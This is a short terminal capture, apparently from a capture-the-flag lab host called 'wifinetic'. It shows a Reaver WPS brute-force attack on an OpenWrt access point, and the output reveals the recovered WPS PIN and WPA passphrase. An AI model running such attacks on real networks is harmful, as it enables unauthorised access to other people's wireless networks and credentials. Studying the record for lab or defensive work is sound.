 netadmin@wifinetic:/$ reaver -i mon0 -b 02:00:00:00:00:00
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacne
tsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
netadmin@wifinetic:/$